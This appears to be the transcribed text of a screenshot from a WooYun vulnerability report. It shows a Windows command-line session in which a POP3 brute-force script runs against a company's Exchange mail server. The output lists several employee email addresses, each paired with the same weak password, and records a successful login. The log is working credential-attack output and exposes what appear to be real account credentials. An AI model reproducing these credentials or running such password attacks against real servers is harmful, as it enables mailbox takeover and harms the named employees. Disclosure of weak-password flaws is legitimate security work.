 C:\Windows\System32\cmd.exe - python  pop3.py pop3.txt pwd.txt
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
D:\EMALI>python pop3.py pop3.txt pwd.txt
+OK The Microsoft Exchange POP3 service is ready.
EmailPopBruteForcer v1.0
--------------------------------------------------
[+] Server: pop3.newchinalife.com
[+] Port: 995
[+] Users Loaded: 88
[+] Words Loaded: 1
[+] Server response: +OK The Microsoft Exchange POP3 service is ready.
------------
[+] User: wangms01@newchinalife.com Password: ncl@1234
------------
[+] User: wangpei@newchinalife.com Password: ncl@1234
------------
[+] User: wupl@newchinalife.com Password: ncl@1234
------------
[+] User: xujk@newchinalife.com Password: ncl@1234
------------
[+] User: yanglei_xm@newchinalife.com Password: ncl@1234
------------
[+] User: zhangchijn@newchinalife.com Password: ncl@1234
------------
[+] User: zhaopin_xa@newchinalife.com Password: ncl@1234
------------
[+] User: zhaopin_zj@newchinalife.com Password: ncl@1234
------------
[+] User: luoyy01@newchinalife.com Password: ncl@1234
+OK User successfully logged on.
unknown error !
------------
www.wooyun.org